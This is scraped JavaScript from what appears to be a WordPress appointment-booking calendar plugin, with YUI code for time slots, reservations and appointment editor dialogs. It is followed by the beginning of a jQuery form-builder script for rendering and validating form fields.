		addTimeToWorkingDates(day,h,m,n);


	}
	onAddRestrict = function(){
		var t = YAHOO.TDE.AppCalendar.restrictedDates[calendarId];


	}
	var str = '<div style="padding:4px;background-color:#dddddd;"><fieldset><legend>Add a single appointment time</legend>'+selectHours("sHours"+day)+':'+selectMinutes("sMinutes"+day)+' with max capacity allowed <input type="text" name="nAllowed'+day+'" id="nAllowed'+day+'" value="1" style="width:30px;"><input type="button" name="addTime'+day+'" value="Add Time" onclick="javascript:onAddTime(\''+day+'\',\'sHours'+day+'\',\'sMinutes'+day+'\')"></fieldset></div>';
	str += '<div style="padding:4px;background-color:#eeeeee;"><fieldset><legend>Add multiple appointment times</legend>From '+selectHours("s2Hours"+day)+':'+selectMinutes("s2Minutes"+day)+' &nbsp; each'+selectInterval("sInterval"+day)+'minutes &nbsp; '+selectN("sNtimes"+day)+'times with max capacity allowed <input type="text" name="n2Allowed'+day+'" id="n2Allowed'+day+'" value="1" style="width:30px;"><input type="button" name="addTime'+day+'" value="Add Times" onclick="javascript:onAddIntervalTimes(\''+day+'\',\'s2Hours'+day+'\',\'s2Minutes'+day+'\',\'sInterval'+day+'\',\'sNtimes'+day+'\')"></fieldset></div>';
	str += '<div style="clear:both;"></div>';

	str += '<div id="timelist'+day+'">'+print_times(day)+'</div>';

	return str;
}
YAHOO.TDE.tabView.changeWorkingDates = function(obj,calendarId) {

  var tabView = YAHOO.TDE.tabView.obj;
	var w = YAHOO.TDE.AppCalendar.workingDates[calendarId];
	var neww = new Array();
	var k = 0;
	YAHOO.TDE.AppCalendar.timeWorkingDates[calendarId][obj.value] = new Array();

	if (obj.checked)
	{
		flag = false;
		k = 0;
		for (i=0;i<w.length;i++)
		{
			if (w[i]>obj.value && !flag)
			{
				neww[k] = obj.value;
				k++;
				flag = true;
				insertIndex =k;
			}
			neww[k] = w[i];
			k++;
		}
		if (w.length == 0)
		{
			neww[k] = obj.value;
			k++;
			flag = true;
			insertIndex =k;

		}
		else if (!flag)
		{
			neww[w.length] = obj.value;
			k++;
			insertIndex =k;
		}
		tabView.addTab( new YAHOO.widget.Tab({ label: weekdays[obj.value], content: YAHOO.TDE.tabView.weekdaytag(obj.value,calendarId) }),insertIndex);

	}
	else
	{
		for (i=0;i<w.length;i++)
		if (w[i]!=obj.value)
		{
			neww[k] = w[i];
			k++;
		}
		else
			index = i;
		tabView.removeTab(tabView.getTab((index*1+1)));


	}
	YAHOO.TDE.AppCalendar.workingDates[calendarId] = neww;
	YAHOO.TDE.AppCalendar.saveData(calendarId);
	YAHOO.TDE.calendar.refresh(calendarId);
}

YAHOO.namespace("TDE.panel");YAHOO.TDE.panel.panels = [];
function createRemark(id_in, title_in, body_in, context_in, closeOnMouseOut){
	
	var hdwr = YAHOO.TDE.panel.panels;
	
		hdwr[id_in] = [];
		hdwr[id_in][0] = new YAHOO.widget.SimpleDialog(id_in, { width:'308px',modal:true,visible:true, draggable:true, close:true,
											constraintoviewport:true, context:[context_in, 'tl', 'bl'], underlay:'shadow',
											effect:{effect:eval(YAHOO.widget.ContainerEffect.FADE),duration:0.1}} );
		hdwr[id_in][0].setHeader("<div class='tl'></div><span>"+title_in+"<span><div class='tr'></div>");
		hdwr[id_in][0].setBody(body_in);
		hdwr[id_in][0].render(document.body);

	

}
function createR(id_in, title_in, body_in, context_in, closeOnMouseOut){
	var hdwr = YAHOO.TDE.panel.panels;
	$E   = YAHOO.util.Event;
	try{
	for (k in hdwr)
		if (id_in != k)
		hdwr[k][0].hide();
	}catch(e){}
	if(!hdwr[id_in]){
		hdwr[id_in] = [];
		hdwr[id_in][0] = new YAHOO.widget.SimpleDialog(id_in, { width:'408px',visible:true, draggable:true, close:true,
											constraintoviewport:true, context:[context_in, 'tl', 'br'], underlay:'shadow',
											effect:{effect:eval(YAHOO.widget.ContainerEffect.FADE),duration:0.1}} );
		hdwr[id_in][0].setHeader("<div class='tl'></div><span>"+title_in+"<span><div class='tr'></div>");
		hdwr[id_in][0].setBody(body_in);
		hdwr[id_in][0].render(document.body);
		hdwr[id_in][1] = document.getElementById(calendarId+"Container");
		hdwr[id_in][2] = document.getElementById(id_in);
		var tmp = id_in.split("_");
		tmp = tmp[0]+"_"+tmp[1]+"_"+tmp[2];
		tmp = tmp.replace("PanelR", "");
		hdwr[id_in][3] = document.getElementById(tmp);
	}else{
		hdwr[id_in][0].show();
	}
	$E.addListener(document, 'mousemove', closeEventShow, {id:id_in, cf:true});
}
function createEventShow(id_in, title_in, body_in, context_in, closeOnMouseOut){
	var hdwr = YAHOO.TDE.panel.panels;
	$E   = YAHOO.util.Event;
	try{
	for (k in hdwr)
		if (id_in != k)
		hdwr[k][0].hide();
	}catch(e){}
	if(!hdwr[id_in]){
		hdwr[id_in] = [];
		hdwr[id_in][0] = new YAHOO.widget.SimpleDialog(id_in, { width:'408px',modal:false,visible:true, draggable:true, close:true,
											constraintoviewport:true, context:[context_in, 'tl', 'bl'], underlay:'shadow',
											effect:{effect:eval(YAHOO.widget.ContainerEffect.FADE),duration:0.1}} );
		hdwr[id_in][0].setHeader("<div class='tl'></div><span>"+title_in+"<span><div class='tr'></div>");
		hdwr[id_in][0].setBody(body_in);
		hdwr[id_in][0].render(document.body);
		hdwr[id_in][1] = document.getElementById(calendarId+"Container");
		hdwr[id_in][2] = document.getElementById(id_in);
		hdwr[id_in][3] = context_in;
	}else{
		hdwr[id_in][0].show();
	}
	$E.addListener(document, 'mousemove', closeEventShow, {id:id_in, cf:true});
}
function closeEventShow(evt, conf){
	var $E   = YAHOO.util.Event,
		$D	 = YAHOO.util.Dom,
		mX, mY, regImgTh,
		hdwr = YAHOO.TDE.panel.panels;

	try{

		if(!hdwr[conf.id]){return;}
		regImgTh = $D.getRegion(hdwr[conf.id][1]);
		regImgT2 = $D.getRegion(hdwr[conf.id][2]);
		regImgT3 = $D.getRegion(hdwr[conf.id][3]);
			mX = $E.getPageX(evt); mY = $E.getPageY(evt);
	  	switch(YAHOO.TDE.calendar.calendarArray[calendarId].mCfg.close_mode)
		{
			case 1:
			break;
			case 2:
				if(
	  			  ((mX < regImgTh['left']) || (mX > regImgTh['right']) || (mY < regImgTh['top']) || (mY > regImgTh['bottom']))
				  && ((mX < regImgT2['left']) || (mX > regImgT2['right']) || (mY < regImgT2['top']) || (mY > regImgT2['bottom']))
	  			  ){
				  	if(conf.cf){hdwr[conf.id][0].hide(); $E.removeListener(document, 'mousemove', closeEventShow);}
	  			  }
			break;
			case 3:
				if(
				  ((mX < regImgT2['left']) || (mX > regImgT2['right']) || (mY < regImgT2['top']) || (mY > regImgT2['bottom']))
				  && ((mX < regImgT3['left']) || (mX > regImgT3['right']) || (mY < regImgT3['top']) || (mY > regImgT3['bottom']))
	  			  ){
				  	if(conf.cf){hdwr[conf.id][0].hide(); $E.removeListener(document, 'mousemove', closeEventShow);}
	  			  }
			break;
		}
	}catch(e){}
}
function selectAppointment(id_in, t, day, context_in, calendarId){
    dayString = day+" "+t;
    var popup = id_in.replace("editorCell", "PanelRemark");
	popup = popup.replace(t.toString(), "");
    if (!inArray(dayString,YAHOO.TDE.AppCalendar.reservedDate[calendarId]))
    {
	     
	     var obj = document.getElementById(context_in);
         
	     obj.className = "cellReserved";
	     day = day.split(",");
	     day = new Date(day[0],(day[1]-1),day[2]);
	     YAHOO.TDE.AppCalendar.reservedDate[calendarId][YAHOO.TDE.AppCalendar.reservedDate[calendarId].length] = {d:day,t:t,cell:context_in,str:dayString};
	     YAHOO.TDE.calendar.refresh(calendarId);	     
    }
    if (cpabc_global_close_on_select)
	    YAHOO.TDE.panel.panels[popup][0].hide();
}
function removeAppointment(calendarId,needle)
{
    r = YAHOO.TDE.AppCalendar.reservedDate[calendarId];
    for(var i = 0; i < YAHOO.TDE.AppCalendar.reservedDate[calendarId].length; i++) {
        if(YAHOO.TDE.AppCalendar.reservedDate[calendarId][i].str == needle) 
            YAHOO.TDE.AppCalendar.reservedDate[calendarId].splice(i,1);;
    }
    YAHOO.TDE.calendar.refresh(calendarId);
}
function inArray(needle, haystack) {
     for(var i = 0; i < haystack.length; i++) {
         if(haystack[i].str == needle) return true;
     }
     return false;
}
function changeEditorSelect(id,d,t)
	{
	    var reservations = getTotalReservations(calendarId,d,t);
	    var t1 = YAHOO.TDE.AppCalendar.appoiments[calendarId][d][t];
		if (!t1) t1= new Array();
		var capacityOccupied = 0;
		for (var i=0;i<t1.length;i++)
			capacityOccupied += parseInt(t1[i].capacity);
		
	    
		var objSelect = document.getElementById("editorSelect"+id);
	 	var objSelectValue = objSelect.options[objSelect.selectedIndex].value;
	 	var a = YAHOO.TDE.AppCalendar.appoiments[calendarId];

	 	if (objSelectValue!="-1")
	 	{
	 		document.getElementById("editorTitle"+id).value = a[d][t][objSelectValue].title;
	 		var capacitySelected = parseInt(a[d][t][objSelectValue].capacity);
	 		tinymce.get('editorComment'+id).setContent(a[d][t][objSelectValue].comment);
		  document.getElementById("editorComment"+id).value = a[d][t][objSelectValue].comment;
		}
		else
		{
	 		document.getElementById("editorTitle"+id).value = "";
	 		var capacitySelected = 0;
	 		tinymce.get("editorComment"+id).setContent("");
		  document.getElementById("editorComment"+id).value = "";
		}
		var thecapacity	= "";
		
		for (var i=1;i<=(reservations-capacityOccupied+capacitySelected);i++)
	        thecapacity += '<option value="'+i+'" '+((i==capacitySelected || ((capacitySelected==0) && (i==1)))?"selected":"")+'>'+i+'</option>';
	    document.getElementById("editorcapacity"+id).innerHTML = thecapacity; 
	    
		document.getElementById("editorComment"+id).value = tinymce.get("editorComment"+id).getContent();
	}
function getTotalReservations(calendarId,d,t)
{
	var dtarray = d.split(",");
	var thetime = t.split(":");
	var dy = new Date(dtarray[0],(dtarray[1]-1),dtarray[2]);
	var idx = YAHOO.TDE.calendar.getSpecialDatesIndex(calendarId,dy);
    if (idx>-1)
        var w = YAHOO.TDE.AppCalendar.specialDates[calendarId][idx].slice(1);
	else
	    var w = YAHOO.TDE.AppCalendar.timeWorkingDates[calendarId][dy.getDay()];
	var reservations = 1;
	for (k=0;k<w.length;k++)
	{
		if ((parseInt(w[k].hour)==parseInt(thetime[0])) && (parseInt(w[k].minute)==parseInt(thetime[1])))
		{
			reservations = w[k].reservations;
		}
	}
	return reservations;
}
function createEditorCell(id_in, title_in, d, context_in, calendarId){
	closeOnMouseOut = false;
	var hdwr = YAHOO.TDE.panel.panels;

	 var handleYes = function() {

	 	var objtitle = document.getElementById("editorTitle"+this.id);
	 	var objcapacity = document.getElementById("editorcapacity"+this.id);
	 	var objcomment = document.getElementById("editorComment"+this.id);
	 	var objSelect = document.getElementById("editorSelect"+this.id);
	 	var objSelectValue = objSelect.options[objSelect.selectedIndex].value;
	 	var newa = new Array();
		var a = YAHOO.TDE.AppCalendar.appoiments[calendarId];

		var buttonID = this.id;
	 	buttonID = buttonID.replace("editorCell", "button");

	 	var objbutton = document.getElementById(buttonID);
		objcomment.value = tinymce.get("editorComment"+this.id).getContent();
		var cal = YAHOO.TDE.calendar.calendarArray[calendarId];
		if (objtitle.value!="")
		{
			/** if ( a[this.d] && a[this.d][this.time] && a[this.d][this.time].sqlId  ) */
			if (objSelectValue!="-1")
			{
				sqlId=a[this.d][this.time][objSelectValue].sqlId;
				a[this.d][this.time][objSelectValue] = {sqlId:sqlId,capacity:parseInt(objcapacity.options[objcapacity.selectedIndex].value),title:objtitle.value,comment:objcomment.value};
				YAHOO.TDE.AppCalendar.saveDataEdit(calendarId,this.d, this.time,objSelectValue);
			}
			else
			{
				sqlId = -1;
				if (!a[this.d][this.time]) a[this.d][this.time] = new Array();
				a[this.d][this.time][a[this.d][this.time].length] = {sqlId:sqlId,capacity:parseInt(objcapacity.options[objcapacity.selectedIndex].value),title:objtitle.value,comment:objcomment.value};
				YAHOO.TDE.AppCalendar.saveDataAdd(calendarId,this.d, this.time,a[this.d][this.time].length-1);
			}
			/** if (cal.mCfg.MILITARY_TIME!=1)
			 	objbutton.className = "cellbusy12";
			  else
			  	objbutton.className = "cellbusy"; */
		}
		else
		{
			if (objSelectValue!="-1")
			{
				YAHOO.TDE.AppCalendar.saveDataDel(calendarId,a[this.d][this.time][objSelectValue].sqlId);
				for (var k in a)
				{
					newa[k] = new Array();
					for (var k1 in a[k])
						if (!((k==this.d) && (k1==this.time)))
							newa[k][k1]=a[k][k1];
						else
						{
							a[k][k1].splice(objSelectValue,1);
							newa[k][k1]=a[k][k1];
						}
				}
				a = newa;

			}
		}
		if (a[this.d] && a[this.d][this.time] && a[this.d][this.time].length>0)
		{
			if (cal.mCfg.MILITARY_TIME!=1)
				objbutton.className = "cellbusy12";
			else
				objbutton.className = "cellbusy";
		}
		else
		{
			if (cal.mCfg.MILITARY_TIME!=1)
				objbutton.className = "cell12";
			else
				objbutton.className = "cell";
		}
		YAHOO.TDE.AppCalendar.appoiments[calendarId] =  a;
		this.hide();
	 };

	 var handleNo = function() {
	 	this.hide();
	 };
	 var handleClear = function() {
	 	document.getElementById("editorTitle"+this.id).value = "";
	 	document.getElementById("editorcapacity"+this.id).selectedIndex = 0;
	 	tinymce.get("editorComment"+this.id).setContent("");
		document.getElementById("editorComment"+this.id).value = "";
	 };

	/** if(!hdwr[id_in]){ */
	  hdwr[id_in] = [];
		hdwr[id_in][0] = new YAHOO.widget.SimpleDialog(id_in, { width:'550px',modal:true,visible:true, draggable:true, close:true,
											constraintoviewport:true, context:[context_in, 'tl', 'bl'],
											buttons: [ { text:"Submit", handler:handleYes, isDefault:true },{ text:"Cancel",  handler:handleNo },{ text:"Clear",  handler:handleClear } ],
											effect:{effect:eval(YAHOO.widget.ContainerEffect.FADE),duration:0.5}} );
		hdwr[id_in][0].time = title_in;

		var cal = YAHOO.TDE.calendar.calendarArray[calendarId];

		hdwr[id_in][0].d =d;

		hdwr[id_in][0].setHeader("<div class='tl'></div><span>"+getTimeWithAMPM(calendarId,title_in)+"<span><div class='tr'></div>");

		var reservations = getTotalReservations(calendarId,hdwr[id_in][0].d,hdwr[id_in][0].time);

		var t = YAHOO.TDE.AppCalendar.appoiments[calendarId][hdwr[id_in][0].d][hdwr[id_in][0].time];
		if (!t) t= new Array();
		var theSelect = "";
		var capacityOccupied = 0;
		for (var i=0;i<t.length;i++)
		{
			theSelect += '<option value="'+i+'">'+t[i].title+'</option>';
			capacityOccupied += parseInt(t[i].capacity);
		}
		if (t.length==0)
		{
			var title = "";
			var comment = "";
			var capacitySelected = 0;
		}
		else
		{
			var title = t[0].title;
			var comment = t[0].comment;
			var capacitySelected = parseInt(t[0].capacity);
		}
		if (reservations>t.length)
			theSelect += '<option value="-1">New Appointment ... </option>';
		var thecapacity	= '';
		for (var i=1;i<=(reservations-capacityOccupied+capacitySelected);i++)
			thecapacity += '<option value="'+i+'" '+((i==capacitySelected || ((capacitySelected==0) && (i==1)))?"selected":"")+'>'+i+'</option>';
		hdwr[id_in][0].setBody('<div class="editorCell"><div>Appointments '+capacityOccupied+'/'+reservations+'<br /><select name="editorSelect'+id_in+'" id="editorSelect'+id_in+'" onchange="javascript:changeEditorSelect(\''+id_in+'\',\''+hdwr[id_in][0].d+'\',\''+hdwr[id_in][0].time+'\')">'+theSelect+'</select></div><div>Title</div><div><input value="'+title+'" name="editorTitle'+id_in+'" id="editorTitle'+id_in+'" type="text" /></div><div>Capacity occupied</div><div><select name="editorcapacity'+id_in+'" id="editorcapacity'+id_in+'">'+thecapacity+'</select></div><div>Comments</div><div><textarea name="editorComment'+id_in+'" id="editorComment'+id_in+'">'+comment+'</textarea></div></div>');

		hdwr[id_in][0].render(document.body);
		var myConfig = {
		height: '100px',
		width: '520px',
		dompath: true,
		focusAtStart: true
		 };
		if ( typeof tinymce !== 'undefined' ) {
           tinymce.remove();
           tinymce.init( {
               mode : "exact",
               elements : 'editorComment'+id_in,
               theme: "modern",
               skin: "lightgray",
               menubar : false,
               statusbar : false,
               toolbar: [
                   "bold italic | alignleft aligncenter alignright | bullist numlist outdent indent | undo redo"
               ],
               plugins : "paste",
               paste_auto_cleanup_on_paste : true,
               paste_postprocess : function( pl, o ) {
                   o.node.innerHTML = o.node.innerHTML.replace( /&nbsp;+/ig, " " );
               }
           } );
		}
   
	/** }else{
	 	hdwr[id_in][0].show();
	  } */
}



function getTimeWithAMPM(calendarId,t)
{
	var cal = YAHOO.TDE.calendar.calendarArray[calendarId];
	if (cal.mCfg.MILITARY_TIME!=1)
	{
		h =  ((t.substring(1,2)==":")?t.substring(0,1):t.substring(0,2));
		m =  ((t.substring(1,2)==":")?t.substring(1,t.length):t.substring(2,t.length));
		return ((h%12==0)?"12":h%12)+m+' '+((h<12)?"am":"pm");
	}
	else
		return t;
}

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://abertillerymotcentre.co.uk/?cp_abc_resources=public&ver=6.7.4
body_size: 10547
content:
fbuilderjQuery = (typeof fbuilderjQuery != 'undefined' ) ? fbuilderjQuery : jQuery;
fbuilderjQuery(function(){
(function($) {
	// Namespace of fbuilder
	$.fbuilder = $.fbuilder || {};
	$.fbuilder[ 'objName' ] = 'fbuilderjQuery';	
	
	$.fbuilder[ 'controls' ] = ( typeof $.fbuilder[ 'controls' ] != 'undefined' ) ? $.fbuilder[ 'controls' ]: {};
	$.fbuilder[ 'forms' ] = ( typeof $.fbuilder[ 'forms' ] != 'undefined' ) ? $.fbuilder[ 'forms' ]: {};
	
	$.fbuilder[ 'htmlEncode' ] = function(value)
	{
		value = $('<div/>').text(value).html()
		value = value.replace( /&/g, '&amp;').replace(/"/g, "&quot;");
		return value;
	};
	
	$.fbuilder[ 'escape_symbol' ] = function( value ) // Escape the symbols used in regulars expressions
	{
		return value.replace(/([\^\$\-\.\,\[\]\(\)\/\\\*\?\+\!\{\}])/g, "\\$1");
	};
	
	$.fbuilder[ 'parseValStr' ] = function( value )
	{
		return '"' + value.replace(/'/g, "\\'").replace( /\$/g, '') + '"';
	};
	
	$.fbuilder[ 'parseVal' ] = function( value, thousandSeparator, decimalSymbol )
	{
		if( value == '' ) return 0;
		value += '';
		
		thousandSeparator = new RegExp( $.fbuilder.escape_symbol( ( typeof thousandSeparator == 'undefined' ) ? ',' : thousandSeparator ), 'g' );
		decimalSymbol = new RegExp( $.fbuilder.escape_symbol( ( typeof decimalSymbol == 'undefined' ) ? '.' : decimalSymbol ), 'g' );
		
		var t = value.replace( thousandSeparator, '' ).replace( decimalSymbol, '.' ).replace( /\s/g, '' ),
			p = /[+-]?((\d+(\.\d+)?)|(\.\d+))/.exec( t );
			
		return ( p ) ? p[0]*1 : $.fbuilder[ 'parseValStr' ]( value );
	};
				
	
	$.fn.fbuilder = function(options){
		var opt = $.extend({},
					{
						pub:false,
						identifier:"",
						title:""
					},options, true);
				
		opt.messages = $.extend({
					previous: "Previous",
					next: "Next",
					pageof: "Page {0} of {0}",
					required: "This field is required.",
					email: "Please enter a valid email address.",
					datemmddyyyy: "Please enter a valid date with this format(mm/dd/yyyy)",
					dateddmmyyyy: "Please enter a valid date with this format(dd/mm/yyyy)",
					number: "Please enter a valid number.",
					digits: "Please enter only digits.",
					maxlength: $.validator.format("Please enter no more than {0} characters"),
                    minlength: $.validator.format("Please enter at least {0} characters."),
                    equalTo: "Please enter the same value again.",
					max: $.validator.format("Please enter a value less than or equal to {0}."),
					min: $.validator.format("Please enter a value greater than or equal to {0}.")
			},opt.messages);
			
		opt.messages.max = $.validator.format(opt.messages.max);
		opt.messages.min = $.validator.format(opt.messages.min);
		
		$.extend($.validator.messages, opt.messages);
		
		var items = [];
		var reloadItemsPublic = function() 
			{
				$("#fieldlist"+opt.identifier).closest( 'form' ).addClass( theForm.formtemplate );
                $("#fieldlist"+opt.identifier).html("").addClass(theForm.formlayout);
				$("#formheader"+opt.identifier).html(theForm.show());
				
				var page = 0;
				$("#fieldlist"+opt.identifier).append('<div class="pb'+page+' pbreak" page="'+page+'"></div>');
				for (var i=0;i<items.length;i++)
				{
					items[i].index = i;
					if (items[i].ftype=="fPageBreak")
					{
						page++;
						$("#fieldlist"+opt.identifier).append('<div class="pb'+page+' pbreak" page="'+page+'"></div>');
					}
					else
					{
						$("#fieldlist"+opt.identifier+" .pb"+page).append(items[i].show());
						if (items[i].predefinedClick)
						{
                            $("#fieldlist"+opt.identifier+" .pb"+page).find("#"+items[i].name).attr("placeholder",items[i].predefined);
                            $("#fieldlist"+opt.identifier+" .pb"+page).find("#"+items[i].name).attr("value","");
                        }
						if (items[i].userhelpTooltip)
						{
							var uh = $("#fieldlist"+opt.identifier+" .pb"+page).find("#"+items[i].name).closest(".fields");
							uh.find(".uh").css("display","none");
							if (uh.find(".uh").text()!="")
							{
								uh.attr("uh",uh.find(".uh").text());
							}	
						}
					}
				}
                
				if (page>0)
				{
                
					$("#fieldlist"+opt.identifier+" .pb"+page).addClass("pbEnd");
					$("#fieldlist"+opt.identifier+" .pbreak").each(function(index) {
						var code = $(this).html();
						var bSubmit = '';
						
						if (index == page)
						{

							if ( $( "#cpcaptchalayer"+opt.identifier ).length && !/^\s*$/.test( $( "#cpcaptchalayer"+opt.identifier ).html() ) )
							{
								code += '<div class="captcha">'+$("#cpcaptchalayer"+opt.identifier).html()+'</div><div class="clearer"></div>';
								$("#cpcaptchalayer"+opt.identifier).html("");
							}
							if ($("#cp_subbtn"+opt.identifier).html())
							{
								bSubmit = '<div class="pbSubmit">'+$("#cp_subbtn"+opt.identifier).html()+'</div>';
							}	
						}
						$(this).html('<fieldset><legend>'+opt.messages.pageof.replace( /\{\s*\d+\s*\}/, (index+1) ).replace( /\{\s*\d+\s*\}/, (page+1) )+'</legend>'+code+'<div class="pbPrevious">'+opt.messages.previous+'</div><div class="pbNext">'+opt.messages.next+'</div>'+bSubmit+'<div class="clearer"></div></fieldset>');
					});
					$( '#fieldlist'+opt.identifier).find(".pbPrevious,.pbNext").bind("click", { 'identifier' : opt.identifier }, function( evt ) {
					    var identifier = evt.data.identifier;
						if (  ($(this).hasClass("pbPrevious")) || (($(this).hasClass("pbNext")) && $(this).parents("form").valid())  )
						{
							var page = parseInt($(this).parents(".pbreak").attr("page"));
							
							(($(this).hasClass("pbPrevious"))?page--:page++);
							$("#fieldlist"+identifier+" .pbreak").css("display","none");
							$("#fieldlist"+identifier+" .pbreak").find(".field").addClass("ignorepb");

							$("#fieldlist"+identifier+" .pb"+page).css("display","block");
							$("#fieldlist"+identifier+" .pb"+page).find(".field").removeClass("ignorepb");
							if ($("#fieldlist"+identifier+" .pb"+page).find(".field").length>0)
							{
								try 
								{
									$("#fieldlist"+identifier+" .pb"+page).find(".field")[0].focus();
								} 
								catch(e){}
							}	
						}
						else
						{
							$(this).parents("form").validate().focusInvalid();
						}	
						return false;
					});
                }
				else
				{
					if ( $( "#cpcaptchalayer"+opt.identifier ).length && !/^\s*$/.test( $( "#cpcaptchalayer"+opt.identifier ).html() ) )
					{
						$("#fieldlist"+opt.identifier+" .pb"+page).append('<div class="captcha">'+$("#cpcaptchalayer"+opt.identifier).html()+'</div>');
						$("#cpcaptchalayer"+opt.identifier).html("");
					}
					if ($("#cp_subbtn"+opt.identifier).html())
					{
						$("#fieldlist"+opt.identifier+" .pb"+page).append('<div class="pbSubmit">'+$("#cp_subbtn"+opt.identifier).html()+'</div>');
					}	
				}
							
                // Set Captcha Event
				$( document ).on( 'click', '#fbuilder .captcha img', function(){ var e = $( this ); e.attr( 'src', e.attr( 'src' ).replace( /&\d+$/, '' ) + '&' + Math.floor( Math.random()*1000 ) ); } );
				
				$( '#fieldlist'+opt.identifier).find(".pbSubmit").bind("click", { 'identifier' : opt.identifier }, function( evt ) 
					{
                        $(this).closest("form").submit();
					});

				if (i>0)
				{
                    theForm.after_show( opt.identifier );
					for (var i=0;i<items.length;i++)
					{
						items[i].after_show();
					}	
					
					$.fbuilder.showHideDep(
						{
							'formIdentifier' : opt.identifier, 
							'throwEvent'	 : true
						}	
					);
					
					$( '#fieldlist'+opt.identifier).find(".depItemSel,.depItem").bind("change", { 'identifier' : opt.identifier }, function( evt ) 
						{
							$.fbuilder.showHideDep(
								{
									'formIdentifier' : evt.data.identifier, 
									'throwEvent'	 : true
								}	
							);
						});
					try 
					{
						$( "#fbuilder"+opt.identifier ).tooltip({show: false,hide:false,tooltipClass:"uh-tooltip",position: { my: "left top", at: "left bottom+5", collision: "none"  },items: "[uh]",content: function (){return $(this).attr("uh");} });
					} catch(e){}
                }
                $("#fieldlist"+opt.identifier+" .pbreak:not(.pb0)").find(".field").addClass("ignorepb");
            };
			
		var fform=function(){};
		$.extend(fform.prototype,
			{
				title:"Untitled Form",
				description:"This is my form. Please fill it out. It's awesome!",
				formlayout:"top_aligned",
				formtemplate:"",
                evalequations:1,
                autocomplete:1,
				show:function(){
                    return '<div class="fform" id="field"><h1>'+this.title+'</h1><span>'+this.description+'</span></div>';
				},
                after_show:function( id ){
                    $( '#cp_calculatedfieldsf_pform'+id ).attr( 'data-evalequations', this.evalequations ).attr( 'autocomplete', ( ( this.autocomplete ) ? 'on' : 'off' ) );
                }
			});
		
		//var theForm = new fform(),
		var theForm,
			ffunct = {
				getItem: function( name )
					{
						for( var i in items )
						{
							if( items[ i ].name == name )
							{
								return items[ i ];
							}
						}
						return false;
					},
				getItems: function() 
					{
					   return items;
					},
				loadData:function(f)
					{
						var d,
							e = $("#"+f);
						
						this.formId = e.parents( 'form' ).attr( 'id' );
						if ( d = $.parseJSON( e.val() ))
						{
						   if (d.length==2)
						   {
							   items = [];
							   for (var i=0;i<d[0].length;i++)
							   {
								   var obj = eval("new $.fbuilder.controls['"+d[0][i].ftype+"']();");
								   obj = $.extend(true, {}, obj,d[0][i]);
								   obj.name = obj.name+opt.identifier;
								   obj.form_identifier = opt.identifier;
								   obj.init();
								   items[items.length] = obj;
							   }
							   theForm = new fform();
							   theForm = $.extend(theForm,d[1][0]);
							   reloadItemsPublic();
						   }
						}

						if( typeof window[ 'cpcff_load_defaults' ] != 'undefined' )
                        {
                            window[ 'cpcff_load_defaults' ]();
                        }
					}
			};

		$.fbuilder[ 'forms' ][ opt.identifier ] = ffunct;
	    this.fBuild = ffunct;
	    return this;
	}; // End fbuilder plugin

	$.fbuilder[ 'showSettings' ] = {
		formlayoutList : [{id:"top_aligned",name:"Top Aligned"},{id:"left_aligned",name:"Left Aligned"},{id:"right_aligned",name:"Right Aligned"}]
	};
	
	$.fbuilder.controls[ 'ffields' ] = function(){};
	$.extend($.fbuilder.controls[ 'ffields' ].prototype, 
		{
				form_identifier:"",
				name:"",
				shortlabel:"",
				index:-1,
				ftype:"",
				userhelp:"",
				userhelpTooltip:false,
				csslayout:"",
				init:function(){},
				show:function()
					{
						return 'Not available yet';
					},
				after_show:function(){},
				val:function(){
					var e = $( "[id='" + this.name + "']:not(.ignore)" );
					if( e.length )
					{
                        return $.fbuilder.parseVal( $.trim( e.val() ) );
					}
					return 0;
				}
		});
	
	$.fbuilder[ 'showHideDep' ] = function( configObj )
		{
			if( typeof configObj[ 'formIdentifier' ] !== 'undefined' )
			{
				var identifier = configObj[ 'formIdentifier' ];
				
				if( typeof  $.fbuilder[ 'forms' ][ identifier ] != 'undefined' )
				{
					var toShow = [],
						toHide = [],
						items = $.fbuilder[ 'forms' ][ identifier ].getItems();
						
					for( var i = 0, h = items.length; i < h; i++ )
					{
						if( typeof items[ i ][ 'showHideDep' ] != 'undefined' )
						{
							items[ i ][ 'showHideDep' ]( toShow, toHide );
						}
					}
					
					if( typeof configObj[ 'throwEvent' ] == 'undefined' || configObj[ 'throwEvent' ] )
					{
						$( document ).trigger( 'showHideDepEvent', $.fbuilder[ 'forms' ][ identifier ][ 'formId' ] );
					}	
				}
			}	
		}; // End showHideDep	
			$.fbuilder.controls[ 'ftext' ]=function(){};
	$.extend(
		$.fbuilder.controls[ 'ftext' ].prototype,
		$.fbuilder.controls[ 'ffields' ].prototype,
		{
			title:"Untitled",
			ftype:"ftext",
			predefined:"",
			predefinedClick:false,
			required:false,
			size:"medium",
			minlength:"",
			maxlength:"",
			equalTo:"",
			show:function()
				{
					return '<div class="fields '+this.csslayout+'" id="field'+this.form_identifier+'-'+this.index+'"><label for="'+this.name+'">'+this.title+''+((this.required)?"<span class='r'>*</span>":"")+'</label><div class="dfield"><input id="'+this.name+'" name="'+this.name+'" minlength="'+(this.minlength)+'" maxlength="'+$.fbuilder.htmlEncode(this.maxlength)+'" '+((this.equalTo!="")?"equalTo=\"#"+$.fbuilder.htmlEncode(this.equalTo+this.form_identifier)+"\"":"" )+' class="field '+this.size+((this.required)?" required":"")+'" type="text" value="'+$.fbuilder.htmlEncode(this.predefined)+'"/><span class="uh">'+this.userhelp+'</span></div><div class="clearer"></div></div>';
				}
		}	
	);	$.fbuilder.controls[ 'fcurrency' ] = function(){};
	$.extend( 
		$.fbuilder.controls[ 'fcurrency' ].prototype, 
		$.fbuilder.controls[ 'ffields' ].prototype,
		{
			title:"Currency",
			ftype:"fcurrency",
			predefined:"",
			predefinedClick:false,
			required:false,
			size:"small",
			readonly:false,
			currencyText:"USD",
			thousandSeparator:",",
			centSeparator:".",
			min:"",
			max:"",
			formatDynamically:false,

			getFormattedValue:function( value )
				{
					this.centSeparator = $.trim(this.centSeparator);	
					if( /^\s*$/.test( this.centSeparator ) )
					{
						this.centSeparator = '.';
					}
					var v = $.trim( value );
					v = v.replace( new RegExp( $.fbuilder[ 'escape_symbol' ](this.currencySymbol), 'g' ), '' )
						 .replace( new RegExp( $.fbuilder[ 'escape_symbol' ](this.currencyText), 'g' ), '' );
					v = $.fbuilder.parseVal( v, this.thousandSeparator, this.centSeparator );	 
					if( !isNaN( v ) )
					{
						v = v.toString();
						var parts = v.toString().split("."),
							counter = 0,
							str = '';
								
						if( !/^\s*$/.test( this.thousandSeparator ) )
						{
							for( var i = parts[0].length-1; i >= 0; i--){
								counter++;
